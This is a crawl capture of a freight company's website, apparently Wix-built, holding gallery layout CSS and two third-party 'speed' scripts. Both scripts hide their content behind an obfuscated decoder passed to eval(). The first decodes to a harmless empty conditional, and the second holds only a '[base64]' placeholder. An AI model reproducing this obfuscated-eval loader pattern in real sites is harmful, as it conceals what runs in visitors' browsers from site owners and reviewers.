

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://home.freightflow.com/_serverless/pro-gallery-css-v4-server/layoutCss?ver=2&id=comp-m15mj1my_r_comp-ly91k4au&items=0_1024_1024&container=0_0_0_720&options=gallerySizeType:px%7CgallerySizePx:1100%7CimageMargin:32%7CisRTL:false%7CtextBoxWidthPercent:50%7CcalculateTextBoxWidthMode:PERCENT%7CgalleryLayout:2%7CtitlePlacement:SHOW_ON_THE_RIGHT%7CnumberOfImagesPerRow:1%7CgridStyle:1%7CcubeRatio:1.3333333333333333
body_size: -153
content:
#pro-gallery-comp-m15mj1my_r_comp-ly91k4au [data-hook="item-container"][data-idx="0"].gallery-item-container{opacity: 1 !important;display: block !important;transition: opacity .2s ease !important;top: 0px !important;left: 0px !important;right: auto !important;height: 1px !important;width: 17px !important;} #pro-gallery-comp-m15mj1my_r_comp-ly91k4au [data-hook="item-container"][data-idx="0"] .gallery-item-common-info-outer{height: 100% !important;} #pro-gallery-comp-m15mj1my_r_comp-ly91k4au [data-hook="item-container"][data-idx="0"] .gallery-item-common-info{height: 100% !important;width: 16px !important;} #pro-gallery-comp-m15mj1my_r_comp-ly91k4au [data-hook="item-container"][data-idx="0"] .gallery-item-wrapper{width: 1px !important;height: 1px !important;margin: 0 !important;} #pro-gallery-comp-m15mj1my_r_comp-ly91k4au [data-hook="item-container"][data-idx="0"] .gallery-item-content{width: 1px !important;height: 1px !important;margin: 0px 0px !important;opacity: 1 !important;} #pro-gallery-comp-m15mj1my_r_comp-ly91k4au [data-hook="item-container"][data-idx="0"] .gallery-item-hover{width: 1px !important;height: 1px !important;opacity: 1 !important;} #pro-gallery-comp-m15mj1my_r_comp-ly91k4au [data-hook="item-container"][data-idx="0"] .item-hover-flex-container{width: 1px !important;height: 1px !important;margin: 0px 0px !important;opacity: 1 !important;} #pro-gallery-comp-m15mj1my_r_comp-ly91k4au [data-hook="item-container"][data-idx="0"] .gallery-item-wrapper img{width: 100% !important;height: 100% !important;opacity: 1 !important;} #pro-gallery-comp-m15mj1my_r_comp-ly91k4au .pro-gallery-prerender{height:-12px !important;}#pro-gallery-comp-m15mj1my_r_comp-ly91k4au {height:-12px !important; width:0px !important;}#pro-gallery-comp-m15mj1my_r_comp-ly91k4au .pro-gallery-margin-container {height:-12px !important;}#pro-gallery-comp-m15mj1my_r_comp-ly91k4au .pro-gallery {height:-12px !important; width:0px !important;}#pro-gallery-comp-m15mj1my_r_comp-ly91k4au .pro-gallery-parent-container {height:-12px !important; width:32px !important;}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://home.freightflow.com/_serverless/pro-gallery-css-v4-server/layoutCss?ver=2&id=comp-m15mj1my_r_comp-ly91qv7f5&items=0_1024_1024&container=0_0_0_720&options=gallerySizeType:px%7CgallerySizePx:1100%7CimageMargin:32%7CisRTL:false%7CtextBoxWidthPercent:50%7CcalculateTextBoxWidthMode:PERCENT%7CgalleryLayout:2%7CtitlePlacement:SHOW_ON_THE_RIGHT%7CnumberOfImagesPerRow:1%7CgridStyle:1%7CcubeRatio:1.3333333333333333
body_size: -261
content:
#pro-gallery-comp-m15mj1my_r_comp-ly91qv7f5 [data-hook="item-container"][data-idx="0"].gallery-item-container{opacity: 1 !important;display: block !important;transition: opacity .2s ease !important;top: 0px !important;left: 0px !important;right: auto !important;height: 1px !important;width: 17px !important;} #pro-gallery-comp-m15mj1my_r_comp-ly91qv7f5 [data-hook="item-container"][data-idx="0"] .gallery-item-common-info-outer{height: 100% !important;} #pro-gallery-comp-m15mj1my_r_comp-ly91qv7f5 [data-hook="item-container"][data-idx="0"] .gallery-item-common-info{height: 100% !important;width: 16px !important;} #pro-gallery-comp-m15mj1my_r_comp-ly91qv7f5 [data-hook="item-container"][data-idx="0"] .gallery-item-wrapper{width: 1px !important;height: 1px !important;margin: 0 !important;} #pro-gallery-comp-m15mj1my_r_comp-ly91qv7f5 [data-hook="item-container"][data-idx="0"] .gallery-item-content{width: 1px !important;height: 1px !important;margin: 0px 0px !important;opacity: 1 !important;} #pro-gallery-comp-m15mj1my_r_comp-ly91qv7f5 [data-hook="item-container"][data-idx="0"] .gallery-item-hover{width: 1px !important;height: 1px !important;opacity: 1 !important;} #pro-gallery-comp-m15mj1my_r_comp-ly91qv7f5 [data-hook="item-container"][data-idx="0"] .item-hover-flex-container{width: 1px !important;height: 1px !important;margin: 0px 0px !important;opacity: 1 !important;} #pro-gallery-comp-m15mj1my_r_comp-ly91qv7f5 [data-hook="item-container"][data-idx="0"] .gallery-item-wrapper img{width: 100% !important;height: 100% !important;opacity: 1 !important;} #pro-gallery-comp-m15mj1my_r_comp-ly91qv7f5 .pro-gallery-prerender{height:-12px !important;}#pro-gallery-comp-m15mj1my_r_comp-ly91qv7f5 {height:-12px !important; width:0px !important;}#pro-gallery-comp-m15mj1my_r_comp-ly91qv7f5 .pro-gallery-margin-container {height:-12px !important;}#pro-gallery-comp-m15mj1my_r_comp-ly91qv7f5 .pro-gallery {height:-12px !important; width:0px !important;}#pro-gallery-comp-m15mj1my_r_comp-ly91qv7f5 .pro-gallery-parent-container {height:-12px !important; width:32px !important;}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://home.freightflow.com/_serverless/pro-gallery-css-v4-server/layoutCss?ver=2&id=comp-m15mj1my_r_comp-lyep4qag2&items=0_1024_1024&container=0_0_0_720&options=gallerySizeType:px%7CgallerySizePx:1100%7CimageMargin:32%7CisRTL:false%7CtextBoxWidthPercent:50%7CcalculateTextBoxWidthMode:PERCENT%7CgalleryLayout:2%7CtitlePlacement:SHOW_ON_THE_RIGHT%7CnumberOfImagesPerRow:1%7CgridStyle:1%7CcubeRatio:1.3333333333333333
body_size: -210
content:
#pro-gallery-comp-m15mj1my_r_comp-lyep4qag2 [data-hook="item-container"][data-idx="0"].gallery-item-container{opacity: 1 !important;display: block !important;transition: opacity .2s ease !important;top: 0px !important;left: 0px !important;right: auto !important;height: 1px !important;width: 17px !important;} #pro-gallery-comp-m15mj1my_r_comp-lyep4qag2 [data-hook="item-container"][data-idx="0"] .gallery-item-common-info-outer{height: 100% !important;} #pro-gallery-comp-m15mj1my_r_comp-lyep4qag2 [data-hook="item-container"][data-idx="0"] .gallery-item-common-info{height: 100% !important;width: 16px !important;} #pro-gallery-comp-m15mj1my_r_comp-lyep4qag2 [data-hook="item-container"][data-idx="0"] .gallery-item-wrapper{width: 1px !important;height: 1px !important;margin: 0 !important;} #pro-gallery-comp-m15mj1my_r_comp-lyep4qag2 [data-hook="item-container"][data-idx="0"] .gallery-item-content{width: 1px !important;height: 1px !important;margin: 0px 0px !important;opacity: 1 !important;} #pro-gallery-comp-m15mj1my_r_comp-lyep4qag2 [data-hook="item-container"][data-idx="0"] .gallery-item-hover{width: 1px !important;height: 1px !important;opacity: 1 !important;} #pro-gallery-comp-m15mj1my_r_comp-lyep4qag2 [data-hook="item-container"][data-idx="0"] .item-hover-flex-container{width: 1px !important;height: 1px !important;margin: 0px 0px !important;opacity: 1 !important;} #pro-gallery-comp-m15mj1my_r_comp-lyep4qag2 [data-hook="item-container"][data-idx="0"] .gallery-item-wrapper img{width: 100% !important;height: 100% !important;opacity: 1 !important;} #pro-gallery-comp-m15mj1my_r_comp-lyep4qag2 .pro-gallery-prerender{height:-12px !important;}#pro-gallery-comp-m15mj1my_r_comp-lyep4qag2 {height:-12px !important; width:0px !important;}#pro-gallery-comp-m15mj1my_r_comp-lyep4qag2 .pro-gallery-margin-container {height:-12px !important;}#pro-gallery-comp-m15mj1my_r_comp-lyep4qag2 .pro-gallery {height:-12px !important; width:0px !important;}#pro-gallery-comp-m15mj1my_r_comp-lyep4qag2 .pro-gallery-parent-container {height:-12px !important; width:32px !important;}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://home.freightflow.com/_serverless/pro-gallery-css-v4-server/layoutCss?ver=2&id=comp-lyezwfet&items=0_1024_1024%7C0_1024_1024%7C0_1024_1024%7C0_1024_488&container=7360.53125_1230.859375_1067.125_720&options=gallerySizeType:px%7CgallerySizePx:292%7CimageMargin:32%7CisRTL:false%7CgalleryLayout:2%7CtitlePlacement:SHOW_BELOW%7CcubeRatio:1.7777777777777777%7CisVertical:true%7CtextBoxHeight:346
body_size: -228
content:
#pro-gallery-comp-lyezwfet [data-hook="item-container"][data-idx="0"].gallery-item-container{opacity: 1 !important;display: block !important;transition: opacity .2s ease !important;top: 0px !important;left: 0px !important;right: auto !important;height: 505px !important;width: 284px !important;} #pro-gallery-comp-lyezwfet [data-hook="item-container"][data-idx="0"] .gallery-item-common-info-outer{height: 346px !important;} #pro-gallery-comp-lyezwfet [data-hook="item-container"][data-idx="0"] .gallery-item-common-info{height: 346px !important;width: 100% !important;} #pro-gallery-comp-lyezwfet [data-hook="item-container"][data-idx="0"] .gallery-item-wrapper{width: 284px !important;height: 159px !important;margin: 0 !important;} #pro-gallery-comp-lyezwfet [data-hook="item-container"][data-idx="0"] .gallery-item-content{width: 284px !important;height: 159px !important;margin: 0px 0px !important;opacity: 1 !important;} #pro-gallery-comp-lyezwfet [data-hook="item-container"][data-idx="0"] .gallery-item-hover{width: 284px !important;height: 159px !important;opacity: 1 !important;} #pro-gallery-comp-lyezwfet [data-hook="item-container"][data-idx="0"] .item-hover-flex-container{width: 284px !important;height: 159px !important;margin: 0px 0px !important;opacity: 1 !important;} #pro-gallery-comp-lyezwfet [data-hook="item-container"][data-idx="0"] .gallery-item-wrapper img{width: 100% !important;height: 100% !important;opacity: 1 !important;} #pro-gallery-comp-lyezwfet [data-hook="item-container"][data-idx="1"].gallery-item-container{opacity: 1 !important;display: block !important;transition: opacity .2s ease !important;top: 0px !important;left: 316px !important;right: auto !important;height: 505px !important;width: 283px !important;} #pro-gallery-comp-lyezwfet [data-hook="item-container"][data-idx="1"] .gallery-item-common-info-outer{height: 346px !important;} #pro-gallery-comp-lyezwfet [data-hook="item-container"][data-idx="1"] .gallery-item-common-info{height: 346px !important;width: 100% !important;} #pro-gallery-comp-lyezwfet [data-hook="item-container"][data-idx="1"] .gallery-item-wrapper{width: 283px !important;height: 159px !important;margin: 0 !important;} #pro-gallery-comp-lyezwfet [data-hook="item-container"][data-idx="1"] .gallery-item-content{width: 283px !important;height: 159px !important;margin: 0px 0px !important;opacity: 1 !important;} #pro-gallery-comp-lyezwfet [data-hook="item-container"][data-idx="1"] .gallery-item-hover{width: 283px !important;height: 159px !important;opacity: 1 !important;} #pro-gallery-comp-lyezwfet [data-hook="item-container"][data-idx="1"] .item-hover-flex-container{width: 283px !important;height: 159px !important;margin: 0px 0px !important;opacity: 1 !important;} #pro-gallery-comp-lyezwfet [data-hook="item-container"][data-idx="1"] .gallery-item-wrapper img{width: 100% !important;height: 100% !important;opacity: 1 !important;} #pro-gallery-comp-lyezwfet [data-hook="item-container"][data-idx="2"].gallery-item-container{opacity: 1 !important;display: block !important;transition: opacity .2s ease !important;top: 0px !important;left: 631px !important;right: auto !important;height: 505px !important;width: 284px !important;} #pro-gallery-comp-lyezwfet [data-hook="item-container"][data-idx="2"] .gallery-item-common-info-outer{height: 346px !important;} #pro-gallery-comp-lyezwfet [data-hook="item-container"][data-idx="2"] .gallery-item-common-info{height: 346px !important;width: 100% !important;} #pro-gallery-comp-lyezwfet [data-hook="item-container"][data-idx="2"] .gallery-item-wrapper{width: 284px !important;height: 159px !important;margin: 0 !important;} #pro-gallery-comp-lyezwfet [data-hook="item-container"][data-idx="2"] .gallery-item-content{width: 284px !important;height: 159px !important;margin: 0px 0px !important;opacity: 1 !important;} #pro-gallery-comp-lyezwfet [data-hook="item-container"][data-idx="2"] .gallery-item-hover{width: 284px !important;height: 159px !important;opacity: 1 !important;} #pro-gallery-comp-lyezwfet [data-hook="item-container"][data-idx="2"] .item-hover-flex-container{width: 284px !important;height: 159px !important;margin: 0px 0px !important;opacity: 1 !important;} #pro-gallery-comp-lyezwfet [data-hook="item-container"][data-idx="2"] .gallery-item-wrapper img{width: 100% !important;height: 100% !important;opacity: 1 !important;} #pro-gallery-comp-lyezwfet [data-hook="item-container"][data-idx="3"]{display: none !important;} #pro-gallery-comp-lyezwfet .pro-gallery-prerender{height:505.1875px !important;}#pro-gallery-comp-lyezwfet {height:505.1875px !important; width:1231px !important;}#pro-gallery-comp-lyezwfet .pro-gallery-margin-container {height:505.1875px !important;}#pro-gallery-comp-lyezwfet .pro-gallery {height:505.1875px !important; width:1231px !important;}#pro-gallery-comp-lyezwfet .pro-gallery-parent-container {height:505.1875px !important; width:1262px !important;}

--- FILE ---
content_type: application/javascript
request_url: https://wix-websitespeedy.b-cdn.net/speedyscripts/ecmrx_2226/ecmrx_2226_1.js
body_size: 487
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 Basic Plan Expired  
 var _0xc31e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe2c(d,e,f){var g=_0xc31e[2][_0xc31e[1]](_0xc31e[0]);var h=g[_0xc31e[3]](0,e);var i=g[_0xc31e[3]](0,f);var j=d[_0xc31e[1]](_0xc31e[0])[_0xc31e[10]]()[_0xc31e[9]](function(a,b,c){if(h[_0xc31e[4]](b)!==-1)return a+=h[_0xc31e[4]](b)*(Math[_0xc31e[8]](e,c))},0);var k=_0xc31e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc31e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe2c(s,e,10)-t)}return decodeURIComponent(escape(r))}("oDcvowovqcIvwIqvoDcvoDDvowIvwccvwIqvqIIvoDovwccvowcvoowvwcDvoDcvwccvoDDvqIIvwcwvowqvoowvwcovowcvowDvIwDvIDcvqowvIwDvqccvqwcvoDDvwccvwcwvwcIvowqvowqvowIvwIwvqccvqcqvwqcvIIIvwqqvIIIv",82,"cIqowDvQP",33,6,7))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976

--- FILE ---
content_type: application/javascript
request_url: https://wix-websitespeedy.b-cdn.net/speedyscripts/ecmrx_2226/ecmrx_2226_2.js
body_size: 479
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 
 var _0xc40e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe96c(d,e,f){var g=_0xc40e[2][_0xc40e[1]](_0xc40e[0]);var h=g[_0xc40e[3]](0,e);var i=g[_0xc40e[3]](0,f);var j=d[_0xc40e[1]](_0xc40e[0])[_0xc40e[10]]()[_0xc40e[9]](function(a,b,c){if(h[_0xc40e[4]](b)!==-1)return a+=h[_0xc40e[4]](b)*(Math[_0xc40e[8]](e,c))},0);var k=_0xc40e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc40e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe96c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",40,"gquhwpSaY",30,4,20))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976